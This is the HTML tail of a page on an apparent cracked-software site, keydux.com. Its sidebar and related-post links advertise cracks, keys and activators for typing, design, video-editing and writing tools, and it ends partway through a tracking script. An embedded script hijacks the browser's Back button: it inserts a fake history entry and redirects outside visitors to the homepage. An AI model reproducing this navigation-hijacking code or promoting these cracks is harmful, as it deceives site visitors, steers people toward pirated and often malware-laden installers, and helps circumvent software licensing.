												<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Soni Typing Tutor keydux" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2023/08/Soni-Typing-Tutor-keydux-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2023/08/Soni-Typing-Tutor-keydux-150x150.jpg 150w, https://keydux.com/wp-content/uploads/2023/08/Soni-Typing-Tutor-keydux.jpg 197w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2023/08/Soni-Typing-Tutor-keydux-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2023/08/Soni-Typing-Tutor-keydux-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Soni Typing Tutor keydux" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2023/08/Soni-Typing-Tutor-keydux-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2023/08/Soni-Typing-Tutor-keydux-150x150.jpg 150w, https://keydux.com/wp-content/uploads/2023/08/Soni-Typing-Tutor-keydux.jpg 197w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://keydux.com/soni-typing-tutor-full-cracked/" title="Soni Typing Tutor 6.2.35 Full Crack + Activation Key 2023 [Setup]">Soni Typing Tutor 6.2.35 Full Crack + Activation Key 2023 [Setup]</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">August 6, 2023</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://keydux.com/soni-typing-tutor-full-cracked/#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
														<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://keydux.com/vray-crack/" title="VRay Crack 2018">
												<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="VRay Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/VRay-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/VRay-Crack-150x150.jpg 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/VRay-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/03/VRay-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="VRay Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/03/VRay-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/VRay-Crack-150x150.jpg 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://keydux.com/vray-crack/" title="VRay Crack 2018">VRay Crack 2018</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">March 6, 2018</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://keydux.com/vray-crack/#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
							</ul></div><!-- .related-posts -->					                     					
					
					<div class="postauthor">
						<h4>About The Author</h4>
						<div class="author-box">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=150&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></noscript>							<div class="author-box-content">
								<div class="vcard clearfix">
									<a href="https://keydux.com/author/musadiq/" rel="nofollow" class="fn"><i class="fa fa-user"></i>Dux Key</a>
																		<a href="/cdn-cgi/l/email-protection#ea8e9f92818f9399aa8d878b8386c4898587" rel="nofollow" class="mail"><i class="fa fa-envelope"></i>Email Author</a>
																	</div>
																<p>I love to design and write content for my lovely educated users.</p>
															</div>
						</div>
					</div>
										
				</div><!--.g post-->
				<!-- You can start editing here. -->
	<div id="comments">
		<h4 class="total-comments">One Response</h4>
			<ol class="commentlist">
				<div class="navigation">
					<div class="alignleft"></div>
					<div class="alignright"></div>
				</div>
				    <li class="comment even thread-even depth-1" id="li-comment-1003">
        <div id="comment-1003" class="comment-box">
            <div class="comment-author vcard clearfix">
                <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/6900f5bcea82affec0533841c5eb3db9?s=230&#038;d=mm&#038;r=g 2x' class='avatar avatar-115 photo' height='115' width='115' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/6900f5bcea82affec0533841c5eb3db9?s=115&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/6900f5bcea82affec0533841c5eb3db9?s=115&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6900f5bcea82affec0533841c5eb3db9?s=230&#038;d=mm&#038;r=g 2x' class='avatar avatar-115 photo' height='115' width='115' decoding='async'/></noscript>                <span class="fn">Yadaw</span> 
                                    <span class="ago">September 24, 2018</span>
                                <span class="comment-meta">
                                        <a rel='nofollow' class='comment-reply-link' href='#comment-1003' data-commentid="1003" data-postid="743" data-belowelement="comment-1003" data-respondelement="respond" data-replyto="Reply to Yadaw" aria-label='Reply to Yadaw'><i class="fa fa-mail-forward"></i> Reply</a>                </span>
            </div>
                        <div class="commentmetadata">
                <p>Thanks for the full program i like it</p>
            </div>
        </div>
    </li>
</li><!-- #comment-## -->
				<div class="navigation">
					<div class="alignleft"></div>
					<div class="alignright"></div>
				</div>
			</ol>
		</div>

	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4><span>Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/visual-paradigm-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://keydux.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment Text*"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Name*" value="" size="30" /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" placeholder="Email*" value="" size="30" /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='743' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	</div>
					</div>
	</article>
    <aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://keydux.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Search the site"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="mts_recent_posts_widget-2" class="widget widget_mts_recent_posts_widget horizontal-small"><h3 class="widget-title">Recent Posts</h3><ul class="advanced-recent-posts">			<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/wordai-crack-latest/" title="WordAi Crack Latest Activated + Full Torrent Setup 2024 [AI-Free]">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="wordai crack keydux" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png 115w, https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-150x150.png 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="wordai crack keydux" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png 115w, https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-150x150.png 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/wordai-crack-latest/" title="WordAi Crack Latest Activated + Full Torrent Setup 2024 [AI-Free]">WordAi Crack Latest Activated + Full Torrent&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Mar 5, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/vectorworks-2023-crack-sp4-setup/" title="Vectorworks 2023_SP4 Crack Design Software Setup U4 Subscription">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Vectorworks 2017 Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-150x150.jpg 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Vectorworks 2017 Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-150x150.jpg 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/vectorworks-2023-crack-sp4-setup/" title="Vectorworks 2023_SP4 Crack Design Software Setup U4 Subscription">Vectorworks 2023_SP4 Crack Design Software Setup U4&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 23, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/edius-8-crack/" title="Edius Pro 9.55 Offline Crack + Serial Number Free Software Setup">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Edius 8 Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-150x150.png 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Edius 8 Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-150x150.png 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/edius-8-crack/" title="Edius Pro 9.55 Offline Crack + Serial Number Free Software Setup">Edius Pro 9.55 Offline Crack + Serial&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 23, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 2</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/file-scavenger-crack/" title="File Scavenger Crack v6.1.13 + Advanced Keys Freeware [Astimation]">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="File Scavenger Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-150x150.jpg 150w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack.jpg 277w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="File Scavenger Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-150x150.jpg 150w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack.jpg 277w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/file-scavenger-crack/" title="File Scavenger Crack v6.1.13 + Advanced Keys Freeware [Astimation]">File Scavenger Crack v6.1.13 + Advanced Keys&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 22, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/fileview-pro-crack/" title="FileView Pro 1.9.8.19 Crack Complete Setup With 2024 Activator">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="FileView Pro Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-150x150.jpg 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="FileView Pro Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-150x150.jpg 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/fileview-pro-crack/" title="FileView Pro 1.9.8.19 Crack Complete Setup With 2024 Activator">FileView Pro 1.9.8.19 Crack Complete Setup With&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 22, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://keydux.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://keydux.com/category/windows/audiovideo-editors/">Audio&amp;Video Editor&#039;s</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://keydux.com/category/windows/cameras/">Camera&#039;s</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://keydux.com/category/windows/designing/">Designing</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://keydux.com/category/windows/downloaders/">Downloaders</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://keydux.com/category/windows/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://keydux.com/category/windows/editors/">Editor&#039;s</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://keydux.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://keydux.com/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://keydux.com/category/windows/ms-office/">MS Office</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://keydux.com/category/windows/tool/">Tool</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://keydux.com/category/windows/videos-dektop-recorders/">Videos &amp; Dektop recorders</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://keydux.com/category/windows/vpns/">VPNs</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://keydux.com/category/windows/">Windows</a>
</li>
			</ul>

			</div><div id="a2a_share_save_widget-2" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fkeydux.com%2Fvisual-paradigm-crack%2F&amp;linkname=Visual%20Paradigm%20Crack%20Stable%20Version%2017.1%20Enterprise%20Software%20Set" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_blogger" href="https://www.addtoany.com/add_to/blogger?linkurl=https%3A%2F%2Fkeydux.com%2Fvisual-paradigm-crack%2F&amp;linkname=Visual%20Paradigm%20Crack%20Stable%20Version%2017.1%20Enterprise%20Software%20Set" title="Blogger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fkeydux.com%2Fvisual-paradigm-crack%2F&amp;linkname=Visual%20Paradigm%20Crack%20Stable%20Version%2017.1%20Enterprise%20Software%20Set" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_plurk" href="https://www.addtoany.com/add_to/plurk?linkurl=https%3A%2F%2Fkeydux.com%2Fvisual-paradigm-crack%2F&amp;linkname=Visual%20Paradigm%20Crack%20Stable%20Version%2017.1%20Enterprise%20Software%20Set" title="Plurk" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fkeydux.com%2Fvisual-paradigm-crack%2F&amp;linkname=Visual%20Paradigm%20Crack%20Stable%20Version%2017.1%20Enterprise%20Software%20Set" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_digg" href="https://www.addtoany.com/add_to/digg?linkurl=https%3A%2F%2Fkeydux.com%2Fvisual-paradigm-crack%2F&amp;linkname=Visual%20Paradigm%20Crack%20Stable%20Version%2017.1%20Enterprise%20Software%20Set" title="Digg" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fkeydux.com%2Fvisual-paradigm-crack%2F&amp;linkname=Visual%20Paradigm%20Crack%20Stable%20Version%2017.1%20Enterprise%20Software%20Set" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></aside><!--#sidebar-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    var oexjgbtmodthfl  = true;

    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }

    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return '';
    }

    
            
            function af22b03cb70e0e1e4eff4c504c9169419258a991d(){
                
               
                
                return 'https://keydux.com/';
            }

    function a20f5bd40e9e3160b2fdce4218399222c37448cac() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    

    


    function a8c768893e6a112014b20f533b1b617d822641093(){
        

        if(oexjgbtmodthfl){
            var a=document.createElement('a');
            a.href=document.referrer;
            a.hostname;

            if(document.referrer !== undefined && document.referrer.length > 0 && a.hostname == window.location.hostname){
                oexjgbtmodthfl = false;
            }
        }

        

        

        

        

        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            oexjgbtmodthfl = false;
        }

       
    }
    

    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();

    

    function afe8e44297b2a3860e3f6cfe16c35b7c7dfbd29e3(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        a8c768893e6a112014b20f533b1b617d822641093();
        if(!oexjgbtmodthfl) return;
        

        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);

        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {
                
                
               history.replaceState(null, null, location.pathname);
               location.replace(af22b03cb70e0e1e4eff4c504c9169419258a991d());
          }
        });

    }
    afe8e44297b2a3860e3f6cfe16c35b7c7dfbd29e3();

</script>        </div><!--#page-->
    </div><!--.main-container-->
    <footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
                
            <div class="container">
                        </div>
            
        <div class="copyrights">
            <div class="container">
                <!--start copyrights-->
<div id="copyright-note">
<span><a href="https://keydux.com/" title="Download Your Needy Softwares Free" rel="nofollow">Key Dux</a> Copyright &copy; 2025.</span>
<div class="right">Theme by <a href="http://mythemeshop.com/" rel="nofollow">MyThemeShop</a></div>
</div>
<!--end copyrights-->
            </div><!--.container-->
        </div><!--.copyrights-->
    </footer><!--footer-->
</div><!--.main-container-wrap-->
            <!-- 
            Lockers: user tracker for visibility filters
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">
            window.__bp_session_timeout = '900';
            window.__bp_session_freezing = 0;
            window.bizpanda||(window.bizpanda={}),window.bizpanda.bp_can_store_localy=function(){return!1},window.bizpanda.bp_ut_get_cookie=function(e){for(var n=e+"=",i=document.cookie.split(";"),o=0;o<i.length;o++){for(var t=i[o];" "==t.charAt(0);)t=t.substring(1);if(0==t.indexOf(n))return decodeURIComponent(t.substring(n.length,t.length))}return!1},window.bizpanda.bp_ut_set_cookie=function(e,n,i){var o=new Date;o.setTime(o.getTime()+24*i*60*60*1e3);var t="expires="+o.toUTCString();document.cookie=e+"="+encodeURIComponent(n)+"; "+t+"; path=/"},window.bizpanda.bp_ut_get_obj=function(e){var n=null;if(!(n=window.bizpanda.bp_can_store_localy()?window.localStorage.getItem("bp_ut_session"):window.bizpanda.bp_ut_get_cookie("bp_ut_session")))return!1;n=(n=n.replace(/\-c\-/g,",")).replace(/\-q\-/g,'"');try{n=JSON.parse(n)}catch(e){return!1}return n.started+1e3*e<(new Date).getTime()&&(n=null),n},window.bizpanda.bp_ut_set_obj=function(e,n){e.started&&window.__bp_session_freezing||(e.started=(new Date).getTime()),(e=JSON.stringify(e))&&(e=(e=e.replace(/\"/g,"-q-")).replace(/\,/g,"-c-")),window.bizpanda.bp_can_store_localy()?window.localStorage.setItem("bp_ut_session",e):window.bizpanda.bp_ut_set_cookie("bp_ut_session",e,5e3)},window.bizpanda.bp_ut_count_pageview=function(){var e=window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);e||(e={}),e.pageviews||(e.pageviews=0),0===e.pageviews&&(e.referrer=document.referrer,e.landingPage=window.location.href,e.pageviews=0),e.pageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_locker_pageview=function(){var 